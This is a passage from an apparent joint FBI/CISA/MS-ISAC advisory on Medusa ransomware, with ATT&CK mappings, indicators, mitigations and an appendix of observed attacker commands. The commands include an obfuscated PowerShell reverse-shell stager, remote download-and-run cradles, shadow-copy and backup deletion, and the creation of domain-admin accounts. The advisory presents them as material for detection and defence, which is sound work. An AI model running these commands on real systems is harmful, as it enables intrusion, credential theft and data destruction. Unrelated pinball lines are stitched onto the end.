powershell -nop -w hidden -noni -ep bypass &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String((('<base64 payload string>')-f'<character replacement 0>','<character replacement 1>', '<character replacement 2>')))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))The obfuscated base64 PowerShell payload is identical to powerfun.ps1, a publicly available stager script that can create either a reverse or bind shell over TLS to load additional modules. In the bind shell, the script awaits a connection on local port 443 [T1071.001], and initiates a connection to a remote port 443 in the reverse shell.
In some instances, Medusa actors attempted to use vulnerable or signed drivers to kill or delete endpoint detection and response (EDR) tools [T1562.001].
FBI has observed Medusa actors using the following tools to support command and control (C2) and evade detection:
Medusa actors use a variety of legitimate remote access software [T1219]; they may tailor their choice based on any remote access tools already present in the victim environment as a means of evading detection. Investigations identified Medusa actors using remote access software AnyDesk, Atera, ConnectWise, eHorus, N-able, PDQ Deploy, PDQ Inventory, SimpleHelp, and Splashtop. Medusa uses these tools—in combination with Remote Desktop Protocol (RDP) [T1021.001] and PsExec [T1569.002]—to move laterally [TA0008] through the network and identify files for exfiltration [TA0010] and encryption [T1486]. When provided with valid username and password credentials, Medusa actors use PsExec to:
-c) one script from various batch scripts on the current machine to the remote machine and execute it with SYSTEM level privileges (-s).SYSTEM level privileges.cmd /c.One of the batch scripts executed by PsExec is openrdp.bat, which first creates a new firewall rule to allow inbound TCP traffic on port 3389:
netsh advfirewall firewall add rule name="rdp" dir=in protocol=tcp localport=3389 action=allowThen, a rule to allow remote WMI connections is created:
netsh advfirewall firewall set rule group="windows management instrumentation (wmi)" new enable=yesFinally, the registry is modified to allow Remote Desktop connections:
reg add "HKLMSYSTEMCurrentControlSetControlTerminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /fMimikatz has also been observed in use for Local Security Authority Subsystem Service (LSASS) dumping [T1003.001] to harvest credentials [TA0006] and aid lateral movement.
Medusa actors install and use Rclone to facilitate exfiltration of data to the Medusa C2 servers [T1567.002] used by actors and affiliates. The actors use Sysinternals PsExec, PDQ Deploy, or BigFix [T1072] to deploy the encryptor, gaze.exe, on files across the network—with the actors disabling Windows Defender and other antivirus services on specific targets. Encrypted files have a .medusa file extension. The process gaze.exe terminates all services [T1489] related to backups, security, databases, communication, file sharing and websites, then deletes shadow copies [T1490] and encrypts files with AES-256 before dropping the ransom note. The actors then manually turn off [T1529] and encrypt virtual machines and delete their previously installed tools [T1070].
Medusa RaaS employs a double extortion model, where victims must pay [T1657] to decrypt files and prevent further release. The ransom note demands victims make contact within 48 hours via either a Tor browser based live chat, or via Tox, an end-to-end encrypted instant-messaging platform. If the victim does not respond to the ransom note, Medusa actors will reach out to them directly by phone or email. Medusa operates a .onion data leak site, divulging victims alongside countdowns to the release of information. Ransom demands are posted on the site, with direct hyperlinks to Medusa affiliated cryptocurrency wallets. At this stage, Medusa concurrently advertises sale of the data to interested parties before the countdown timer ends. Victims can additionally pay $10,000 USD in cryptocurrency to add a day to the countdown timer.
FBI investigations identified that after paying the ransom, one victim was contacted by a separate Medusa actor who claimed the negotiator had stolen the ransom amount already paid and requested half of the payment be made again to provide the “true decryptor”— potentially indicating a triple extortion scheme.
Table 1 lists the hashes of malicious files obtained during investigations.
| Files | Hash (MD5) | Description |
|---|---|---|
| !!!READ_ME_MEDUSA!!!.txt | Redacted | Ransom note file |
| openrdp.bat | 44370f5c977e415981febf7dbb87a85c | Allows incoming RDP and remote WMI connections |
| pu.exe | 80d852cd199ac923205b61658a9ec5bc | Reverse shell |
Table 2 includes email addresses used by Medusa actors to extort victims; they are exclusively used for ransom negotiation and contacting victims following compromise. These email addresses are not associated with phishing activity conducted by Medusa actors.
| Email Addresses | Description |
|---|---|
| key.medusa.serviceteam@protonmail.com | Used for ransom negotiation |
| medusa.support@onionmail.org | Used for ransom negotiation |
| mds.svt.breach@protonmail.com | Used for ransom negotiation |
| mds.svt.mir2@protonmail.com | Used for ransom negotiation |
| MedusaSupport@cock.li | Used for ransom negotiation |
See Table 3 – Table 11 for all referenced threat actor tactics and techniques in this advisory. For assistance with mapping malicious cyber activity to the MITRE ATT&CK framework, see CISA and MITRE ATT&CK’s Best Practices for MITRE ATT&CK Mapping and CISA’s Decider Tool.
| Technique Title | ID | Use |
|---|---|---|
| Exploit Public-Facing Application | T1190 | Medusa actors exploited unpatched software or n-day vulnerabilities through common vulnerabilities and exposures. |
| Initial Access | TA0001 | Medusa actors recruited initial access brokers (IABS) in cybercriminal forums and marketplaces to obtain initial access. |
| Phishing | T1566 | Medusa IABS used phishing campaigns as a primary method for delivering ransomware to victims. |
| Technique Title | ID | Use |
|---|---|---|
| Indicator Removal: Clear Command History | T1070.003 | Medusa actors attempt to cover their tracks by deleting the PowerShell command line history. |
| Obfuscated Files or Information: Encrypted/Encoded File | T1027.013 | Medusa actors use a well-known evasion technique that executes a base64 encrypted command. |
| Obfuscated Files or Information | T1027 | Medusa actors obfuscated a string by slicing it into pieces and referencing it via a variable. |
| Indicator Removal | T1070 | Medusa actors deleted their previous work and tools installed. |
| Impair Defenses: Disable or Modify Tools | T1562.001 | Medusa actors killed or deleted endpoint detection and response tools. |
| Technique Title | ID | Use |
|---|---|---|
| Network Service Discovery | T1046 | Medusa actors utilized living of the land techniques to perform network enumeration. |
| File and Directory Discovery | T1083 | Medusa actors utilized Windows Command Prompt for filesystem enumeration. |
| Network Share Discovery | T1135 | Medusa actors queried shared drives on the local system to gather sources of information. |
| System Network Configuration Discovery | T1016 | Medusa actors used operating system administrative utilities to gather network information. |
| System Information Discovery | T1082 | Medusa actors used the command systeminfo to gather detailed system information. |
| Permission Groups Discovery: Domain Groups | T1069.002 | Medusa actors attempt to find domain-level group and permission settings. |
| Technique Title | ID | Use |
|---|---|---|
| Credential Access | TA0006 | Medusa actors harvest credentials with tools like Mimikatz to gain access to systems. |
| OS Credential Dumping: LSASS Memory | T1003.001 | Medusa actors were observed accessing credential material stored in process memory or Local Security Authority Subsystem Service (LSASS) using Mimkatz. |
| Technique Title | ID | Use |
|---|---|---|
| Lateral Movement | TA0008 | Medusa actors performed techniques to move laterally without detection once they gained initial access. |
| Command and Scripting Interpreter: PowerShell | T1059.001 | Medusa actors used PowerShell, a powerful interactive command-line interface and scripting environment for ingress, network, and filesystem enumeration. |
| Command and Scripting Interpreter: Windows Command Shell | T1059.003 | Medusa actors used Windows Command Prompt—which can be used to control almost any aspect of a system—for ingress, network, and filesystem enumeration. |
| Software Deployment Tools | T1072 | Medusa Actors used PDQ Deploy and BigFix to deploy the encryptor on files across the network. |
| Remote Services: Remote Desktop Protocol | T1021.001 | Medusa actors used Remote Desktop Protocol (RDP), a common feature in operating systems, to log into an interactive session with a system and move laterally. |
| System Services | T1569.002 | Medusa actors used Sysinternals PsExec to deploy the encryptor on files across the network. |
| Windows Management Instrumentation | T1047 | Medusa actors abused Windows Management Instrumentation to query system information. |
| Technique Title | ID | Use |
|---|---|---|
| Exfiltration | TA0010 | Medusa actors identified files to exfiltrate out of victim networks. |
| Exfiltration Over Web Service: Exfiltration to Cloud Storage | T1567.002 | Medusa actors used Rclone to facilitate exfiltration of data to the Medusa C2 servers. |
| Technique Title | ID | Use |
|---|---|---|
| Ingress Tool Transfer | T1105 | Medusa actors used PowerShell, Windows Command Prompt, and certutil for file ingress. |
| Application Layer Protocol: Web Protocols | T1071.001 | Medusa actors communicate using application layer protocols associated with web traffic. In this case, Medusa actors used scripts that created reverse or bind shells over port 443: HTTPS. |
| Remote Access Software | T1219 | Medusa actors used remote access software to move laterally through the network. |
| Technique Title | ID | Use |
|---|---|---|
| Create Account | T1136.002 | Medusa actors created a domain account to maintain access to victim systems. |
| Technique Title | ID | Use |
|---|---|---|
| Data Encrypted for Impact | T1486 | Medusa identified and encrypted data on target systems to interrupt availability to system and network resources. |
| Inhibit System Recovery | T1490 | The process gaze.exe terminates all services then deletes shadow copies and encrypts files with AES-256 before dropping the ransom note. |
| Financial Theft | T1657 | Victims must pay to decrypt files and prevent further release by Medusa actors. |
| System Shutdown/Reboot | T1529 | Medusa actors manually turned off and encrypted virtual machines. |
| Service Stop | T1489 | The process gaze.exe terminates all services related to backups, security, databases, communication, file sharing, and websites, |
FBI, CISA, and MS-ISAC recommend organizations implement the mitigations below to improve cybersecurity posture based on threat actors’ activity. These mitigations align with the Cross-Sector Cybersecurity Performance Goals (CPGs) developed by CISA and the National Institute of Standards and Technology (NIST). The CPGs provide a minimum set of practices and protections that CISA and NIST recommend all organizations implement. CISA and NIST based the CPGs on existing cybersecurity frameworks and guidance to protect against the most common and impactful threats, tactics, techniques, and procedures. Visit CISA’s CPGs webpage for more information on the CPGs, including additional recommended baseline protections.
In addition to applying mitigations, the FBI, CISA, and MS-ISAC recommend exercising, testing, and validating your organization’s security program against the threat behaviors mapped to the MITRE ATT&CK Matrix for Enterprise framework in this advisory. The FBI, CISA, and MS-ISAC recommend testing your existing security controls inventory to assess how they perform against the ATT&CK techniques described in this advisory.
To get started:
The FBI, CISA, and MS-ISAC recommend continually testing your security program, at scale, in a production environment to ensure optimal performance against the MITRE ATT&CK techniques identified in this advisory.
Your organization has no obligation to respond or provide information back to FBI in response to this joint advisory. If, after reviewing the information provided, your organization decides to provide information to FBI, reporting must be consistent with applicable state and federal laws.
FBI is interested in any information that can be shared, to include boundary logs showing communication to and from foreign IP addresses, a sample ransom note, communications with threat actors, Bitcoin wallet information, decryptor files, and/or a benign sample of an encrypted file.
Additional details of interest include a targeted company point of contact, status and scope of infection, estimated loss, operational impact, transaction IDs, date of infection, date detected, initial attack vector, and host- and network-based indicators.
The FBI, CISA, and MS-ISAC do not encourage paying ransoms as payment does not guarantee victim files will be recovered. Furthermore, payment may also embolden adversaries to target additional organizations, encourage other criminal actors to engage in the distribution of ransomware, and/or fund illicit activities. Regardless of whether you or your organization have decided to pay the ransom, FBI, CISA, and MS-ISAC urge you to promptly report ransomware incidents to FBI’s Internet Crime Complaint Center (IC3), a local FBI Field Office, or CISA via the agency’s Incident Reporting System or its 24/7 Operations Center (report@cisa.gov) or by calling 1-844-Say-CISA (1-844-729-2472).
The information in this report is being provided “as is” for informational purposes only. The FBI, CISA, and MS-ISAC do not endorse any commercial entity, product, company, or service, including any entities, products, or services linked within this document. Any reference to specific commercial entities, products, processes, or services by service mark, trademark, manufacturer, or otherwise, does not constitute or imply endorsement, recommendation, or favoring by the FBI, CISA, and MS-ISAC.
ConnectWise contributed to this advisory.
March 12, 2025: Initial version.
These commands explicitly demonstrate the methods used by Medusa threat actors once they obtain a foothold inside a victim network. Incident responders and threat hunters can use this information to detect malicious activity. System administrators can use this information to design allowlist/denylist policies or other protective mechanisms.
| cmd.exe /c certutil -f urlcache https://<domain>/<remotefile>.css <localfile>.dll |
| cmd.exe /c certutil -f urlcache https://<domain>/<remotefile>.msi <localfile>.msi |
| cmd.exe /c driverquery |
| cmd.exe /c echo Computer: %COMPUTERNAME% & ` echo Username: %USERNAME% & ` echo Domain: %USERDOMAIN% & ` echo Logon Server: %LOGONSERVER% & ` echo DNS Domain: %USERDNSDOMAIN% & ` echo User Profile: %USERPROFILE% & echo ` System Root: %SYSTEMROOT% |
| cmd.exe /c ipconfig /all [T1016] |
| cmd.exe /c net share [T1135] |
| cmd.exe /c net use |
| cmd.exe /c netstat -a |
| cmd.exe /c sc query |
| cmd.exe /c schtasks |
| cmd.exe /c systeminfo [T1082] |
| cmd.exe /c ver |
| cmd.exe /c wmic printer get caption,name,deviceid,drivername,portname |
| cmd.exe /c wmic printjob |
| mmc.exe compmgmt.msc /computer:{hostname/ip} |
| mstsc.exe /v:{hostname/ip} |
| mstsc.exe /v:{hostname/ip} /u:{user} /p:{pass} |
| powershell -exec bypass -enc <base64 encrypted command string> |
| powershell -nop -c $x = ‚D‘ + ‚Own‘ + ‚LOa‘ + ‚DfI‘ + ‚le‘; Invoke-Expression (New-Object Net.WebClient).$x.Invoke(http://<ip>/<RMM tool>.msi) |
|
powershell -nop -w hidden -noni -ep bypass &([scriptblock]::create(( New-Object System.IO.StreamReader( New-Object System.IO.Compression.GzipStream(( New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String( ((‚<base64 payload string>‘)-f'<character replacement 0>‘, ‚<character replacement 1>‘,'<character replacement 2>‘)))), [System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd())) |
| powershell Remove-Item (Get-PSReadlineOption).HistorySavePath |
|
powershell Get-ADComputer -Filter * -Property * | Select-Object Name,OperatingSystem,OperatingSystemVersion,Description,LastLogonDate, logonCount,whenChanged,whenCreated,ipv4Address | Export-CSV -Path <file path> -NoTypeInformation -Encoding UTF8 |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} „c:windowssystem32taskkill.exe“ /f /im WRSA.exe |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -c coba.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -c openrdp.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -c StopAllProcess.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -c zam.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} c:tempx.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} cmd |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} cmd /c „c:gaze.exe“ |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} cmd /c „copy \ad02sysvolgaze.exe c:gaze.exe |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} cmd /c „copy \ad02sysvolgaze.exe c:gaze.exe && c:gaze.exe“ |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -u {user} -p {pass} -c coba.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -u {user} -p {pass} -c hostname/ipwho.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -u {user} -p {pass} -c openrdp.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -u {user} -p {pass} -c zam.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -u {user} -p {pass} cmd |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -u {user} -p {pass} -с newuser.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -с duooff.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -с hostname/ipwho.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -с newuser.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -с removesophos.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -с start.bat |
| psexec.exe -accepteula -nobanner -s \{hostname/ip} -с uninstallSophos.bat |
| nltest /dclist: |
| net group „domain admins“ /domain [T1069.002] |
| net group „Domain Admins“ default /add /domain |
| net group „Enterprise Admins“ default /add /domain |
| net group „Remote Desktop Users“ default /add /domain |
| net group „Group Policy Creator Owners“ default /add /domain |
| net group „Schema Admins“ default /add /domain |
| net group „domain users“ /domain |
| net user default /active:yes /domain |
| net user /add default <password> /domain [T1136.002] |
| query user |
| reg add HKLMSystemCurrentControlSetControlLsa /v DisableRestrictedAdmin /t REG_DWORD /d 0 |
| systeminfo |
| vssadmin.exe Delete Shadows /all /quiet |
| vssadmin.exe resize shadowstorage /for=%s /on=%s /maxsize=unbounded |
| del /s /f /q %s*.VHD %s*.bac %s*.bak %s*.wbcat %s*.bkf %sBac kup*.* %sbackup*.* %s*.set %s*.win %s*.dsk |
| netsh advfirewall firewall add rule name=“rdp“ dir=in protocol=tcp localport=3389 action=allow |
| netsh advfirewall firewall set rule group=“windows management instrumentation (wmi)“ new enable=yes |
| reg add „HKLMSYSTEMCurrentControlSetControlTerminal Server“ /v fDenyTSConnections /t REG_DWORD /d 0 /f |
A full Pinball at the Beach recap is featured within.
Let’s talk Stern Electronics Orbitor-1 and space themes in pinball.
Beware of furnace blowers folks!